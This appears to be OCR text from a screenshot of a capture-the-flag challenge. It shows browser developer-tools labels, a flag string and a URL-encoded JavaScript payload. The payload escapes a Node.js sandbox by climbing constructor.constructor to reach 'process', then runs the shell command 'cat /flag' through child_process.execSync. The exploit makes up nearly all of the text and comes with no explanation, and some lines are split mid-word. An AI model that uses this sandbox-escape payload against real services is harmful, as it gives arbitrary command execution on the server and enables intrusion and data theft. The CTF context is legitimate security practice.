 flag{cb430fc7-8421-4a74-8430-a8463ec339cd}
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
++++%7dcatch(e)%7b%7d
++++if(typeof(x)!%3d%3d%27number%27)
++++++return+x%3b
++++if(x!%3d%3di)
++++++return+x%2b1%3b
++++try%7b
++++++f.call(ft)%3b
++++%7dcatch(e)%7b
++++++return+e%3b
++++%7d
++++return+null%3b
++%7d
++var+i%3d1%3b
++while(1)%7b
++++try%7b
++++++i%3dr(i).constructor.constructor(%22return+proc
ess%22)()%3b
++++++break%3b
++++%7dcatch(x)%7b
++++++i%2b%2b%3b
++++%7d
++%7d
++return+i.mainModule.require(%22child_process%22).e
xecSync(%22cat /flag%22).toString()
%7d)()